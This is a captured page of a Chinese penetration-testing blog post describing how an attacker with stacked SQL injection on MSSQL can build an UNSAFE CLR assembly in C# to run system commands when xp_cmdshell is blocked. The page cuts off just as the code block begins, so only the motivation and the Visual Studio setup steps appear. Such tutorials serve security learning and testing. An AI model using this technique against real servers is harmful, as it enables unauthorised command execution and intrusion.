

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/
body_size: 19359
content:
<!doctype html><html lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>MSSQL使用CLR程序集来执行命令 - Y4er的博客</title><meta name=Description content="Y4er的博客"><meta property="og:url" content="https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/"><meta property="og:site_name" content="Y4er的博客"><meta property="og:title" content="MSSQL使用CLR程序集来执行命令"><meta property="og:description" content="使用mssql中的clr程序集来执行命令"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2019-10-23T21:26:20+08:00"><meta property="article:modified_time" content="2019-10-23T21:26:20+08:00"><meta property="og:image" content="https://y4er.com/img/avatar.jpg"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://y4er.com/img/avatar.jpg"><meta name=twitter:title content="MSSQL使用CLR程序集来执行命令"><meta name=twitter:description content="使用mssql中的clr程序集来执行命令"><meta name=twitter:site content="@Y4er_ChaBug"><meta name=application-name content="Y4er"><meta name=apple-mobile-web-app-title content="Y4er"><meta name=theme-color content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><meta name=twitter:creator content="@Y4er_ChaBug"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/><link rel=prev href=https://y4er.com/posts/thinkphp-upload-file/><link rel=next href=https://y4er.com/posts/sqlmap-tamper/><link rel=stylesheet href=/css/main.min.css><link rel=stylesheet href=/css/style.min.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"MSSQL使用CLR程序集来执行命令","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/"},"image":["https://y4er.com/img/avatar.jpg"],"genre":"posts","wordcount":1452,"url":"https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/","datePublished":"2019-10-23T21:26:20+08:00","dateModified":"2019-10-23T21:26:20+08:00","license":"This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher":{"@type":"Organization","name":"Y4er","logo":"https://y4er.com/img/avatar.jpg"},"author":{"@type":"Person","name":"Y4er","url":"https://github.com/Y4er"},"description":""}</script></head><body data-instant-intensity=viewport class="tw-flex tw-min-h-screen tw-flex-col"><script type="105720331845b9a17f3982f7-text/javascript">function setTheme(e){document.body.setAttribute("theme",e),document.documentElement.className=e,document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),e==="light"?document.documentElement.classList.remove("tw-dark"):document.documentElement.classList.add("tw-dark"),window.theme=e,window.isDark=window.theme!=="light"}function saveTheme(e){window.localStorage&&localStorage.setItem("theme",e)}function getMeta(e){const t=document.getElementsByTagName("meta");for(let n=0;n<t.length;n++)if(t[n].getAttribute("name")===e)return t[n];return""}if(window.localStorage&&localStorage.getItem("theme")){let e=localStorage.getItem("theme");e==="light"||e==="dark"?setTheme(e):setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light")}else"auto"==="light"||"auto"==="dark"?(setTheme("auto"),saveTheme("auto")):(saveTheme("auto"),setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"));let metaColors={light:"#f8f8f8",dark:"#161b22"};getMeta("theme-color").content=metaColors[document.body.getAttribute("theme")],window.switchThemeEventSet=new Set</script><div id=back-to-top></div><div id=mask></div><header class="desktop print:!tw-hidden" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>归档 </a><a class=menu-item href=/series/>专栏 </a><a class=menu-item href=/categories/>分类 </a><a class=menu-item href=/tags/>标签 </a><a class=menu-item href=/note/>笔记 </a><a class=menu-item href=/friends/>朋友 </a><a class=menu-item href=/showcase/>作品 </a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i> </a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=搜索文章标题或内容... id=search-input-desktop>
<button class="search-button search-toggle" id=search-toggle-desktop title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear" id=search-clear-desktop title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-desktop><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg>
</span></span><button class="menu-item theme-select" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-desktop aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></div></header><header class="mobile print:!tw-hidden" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容... id=search-input-mobile>
<button class="search-button search-toggle tw-h-10" id=search-toggle-mobile title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear tw-h-fit" id=search-clear-mobile title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-mobile><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg></span></div><button class=search-cancel id=search-cancel-mobile>
取消</button></div><a class=menu-item href=/posts/ title>归档</a><a class=menu-item href=/series/ title>专栏</a><a class=menu-item href=/categories/ title>分类</a><a class=menu-item href=/tags/ title>标签</a><a class=menu-item href=/note/ title>笔记</a><a class=menu-item href=/friends/ title>朋友</a><a class=menu-item href=/showcase/ title>作品</a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i></a><button class="menu-item theme-select tw-w-full" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-mobile aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class="tw-mx-4 tw-flex-1"><div class="toc print:!tw-hidden" id=toc-auto><h2 class=toc-title>目录</h2><div class=toc-content id=toc-content-auto><nav id=TableOfContents><ul><li><ul><li><a href=#什么是clr>什么是CLR</a></li><li><a href=#制作恶意clr>制作恶意CLR</a></li><li><a href=#导入程序集>导入程序集</a></li><li><a href=#warsqlkit>WarSQLKit</a></li><li><a href=#参考>参考</a></li></ul></li></ul></nav></div></div><dialog id=toc-dialog class="tw-max-w-full tw-w-full tw-max-h-full tw-h-full tw-ml-16"><div class="toc tw-mx-4 tw-max-w-full"><h2 class="tw-mx-0 tw-my-6 tw-uppercase tw-text-2xl">目录</h2><div class=toc-content><nav id=TableOfContents><ul><li><ul><li><a href=#什么是clr>什么是CLR</a></li><li><a href=#制作恶意clr>制作恶意CLR</a></li><li><a href=#导入程序集>导入程序集</a></li><li><a href=#warsqlkit>WarSQLKit</a></li><li><a href=#参考>参考</a></li></ul></li></ul></nav></div></div></dialog><script type="105720331845b9a17f3982f7-text/javascript">document.getElementsByTagName("main")[0].setAttribute("autoTOC","true")</script><article class="page single print:!tw-w-full print:!tw-max-w-none print:!tw-m-0 print:!tw-p-0"><h1 class=single-title data-pagefind-meta=date:2019-10-23 data-pagefind-body>MSSQL使用CLR程序集来执行命令</h1><div class=post-meta><div class=post-meta-line><span class=post-author><img class="tw-inline-block tw-max-h-4 tw-rounded-full tw-translate-y-[-2px] tw-mr-1" src=/img/avatar.jpg alt="Y4er avatar" height=16 width=16><a href=https://github.com/Y4er title=Author target=_blank rel="noopener noreferrer author" class=author>Y4er</a>
</span>&nbsp;<span class=post-category>收录于 </span>&nbsp;<span class=post-category>类别 <a href=/categories/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/><svg class="icon" viewBox="0 0 512 512"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49.0 112v288c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>渗透测试</a></span></div><div class=post-meta-line><svg class="icon" viewBox="0 0 448 512"><path d="M148 288h-40c-6.6.0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h48c26.5.0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3.0 6-2.7 6-6z"/></svg>&nbsp;<time datetime=2019-10-23>2019-10-23</time>&nbsp;<svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg>&nbsp;<time datetime=2019-10-23>2019-10-23</time>&nbsp;<svg class="icon" viewBox="0 0 512 512"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3.0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9.0l60.1 60.1c18.8 18.7 18.8 49.1.0 67.9zM284.2 99.8 21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3.0-17l-111-111c-4.8-4.7-12.4-4.7-17.1.0zM124.1 339.9c-5.5-5.5-5.5-14.3.0-19.8l154-154c5.5-5.5 14.3-5.5 19.8.0s5.5 14.3.0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8.0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;约 1452 字&nbsp;
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5.0-2e2-89.5-2e2-2e2S145.5 56 256 56s2e2 89.5 2e2 2e2-89.5 2e2-2e2 2e2zm61.8-104.4-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6.0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;预计阅读 7 分钟&nbsp;</div></div><div class="details toc print:!tw-block" id=toc-static kept><div class="details-summary toc-title"><span>目录</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><ul><li><a href=#什么是clr>什么是CLR</a></li><li><a href=#制作恶意clr>制作恶意CLR</a></li><li><a href=#导入程序集>导入程序集</a></li><li><a href=#warsqlkit>WarSQLKit</a></li><li><a href=#参考>参考</a></li></ul></li></ul></nav></div></div><div class=content id=content data-pagefind-body><div class="details admonition warning open"><div class="details-summary admonition-title"><span class=icon><svg class="icon" viewBox="0 0 576 512"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></svg></span>警告<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class=details-content><div class=admonition-content>本文最后更新于 <span class=timeago datetime=2019-10-23T21:26:20 title="October 23, 2019">2019-10-23</span>，文中内容可能已过时。</div></div></div><p>使用mssql中的clr程序集来执行命令</p><p>在我们拿到一个mssql的可堆叠注入时，可能第一时间想到的就是使用 <code>xp_cmdshell</code> 和 <code>sp_OACreate</code> 来执行命令、反弹shell等等，然而很多时候这两个存储过程不是被删就是被拦截，各种各样的因素导致我们不能执行系统命令，本文就来解决这个问题。</p><h2 id=什么是clr class=headerLink><a href=#%e4%bb%80%e4%b9%88%e6%98%afclr class=header-mark></a>1 什么是CLR</h2><p>CLR微软官方把他称为<strong>公共语言运行时</strong>，从 SQL Server 2005 开始，SQL Server 集成了用于 Microsoft Windows 的 .NET Framework 的公共语言运行时 (CLR) 组件。 这意味着现在可以使用任何 .NET Framework 语言（包括 Microsoft Visual Basic .NET 和 Microsoft Visual C#）来编写存储过程、触发器、用户定义类型、用户定义函数、用户定义聚合和流式表值函数。</p><p>那么我们来使用C#来创建一个clr项目，在项目中我们创建一个存储过程调用cmd来执行命令。</p><h2 id=制作恶意clr class=headerLink><a href=#%e5%88%b6%e4%bd%9c%e6%81%b6%e6%84%8fclr class=header-mark></a>2 制作恶意CLR</h2><p>我在这里使用windows 2008、MSSQL2008r2和visual studio 2019来做演示。需要注意的是在MSSQL2008及以前的版本中是基于.net3.5运行的，不支持.net4.0+的CLR项目，需要将项目属性设置为.net3.5的，在这里踩了很大的坑。</p><p>创建MSSQL数据库项目</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200138.png title=20191031200138 data-thumbnail=https://y4er.com/img/uploads/20191031200138.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200138.png alt=20191031200138></a><figcaption class=image-caption>20191031200138</figcaption></figure></p><p>修改项目属性，勾上创建SQL文件</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200227.png title=20191031200227 data-thumbnail=https://y4er.com/img/uploads/20191031200227.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200227.png alt=20191031200227></a><figcaption class=image-caption>20191031200227</figcaption></figure></p><p>选.net3.5 来兼容旧版本MSSQL，权限级别要改为UNSAFE，因为我们要调用外部程序，必须设置为UNSAFE才可以。</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200422.png title=20191031200422 data-thumbnail=https://y4er.com/img/uploads/20191031200422.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200422.png alt=20191031200422></a><figcaption class=image-caption>20191031200422</figcaption></figure></p><p>保存后右键项目名字 新建项-创建存储过程</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200534.png title=20191031200534 data-thumbnail=https://y4er.com/img/uploads/20191031200534.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200534.png alt=20191031200534></a><figcaption class=image-caption>20191031200534</figcaption></figure></p><p>选择clr</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200548.png title=20191031200548 data-thumbnail=https://y4er.com/img/uploads/20191031200548.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200548.png alt=20191031200548></a><figcaption class=image-caption>20191031200548</figcaption></figure></p><p>然后修改代码，我贴上我的代码，注意类名和命名空间的修改</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">C#</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
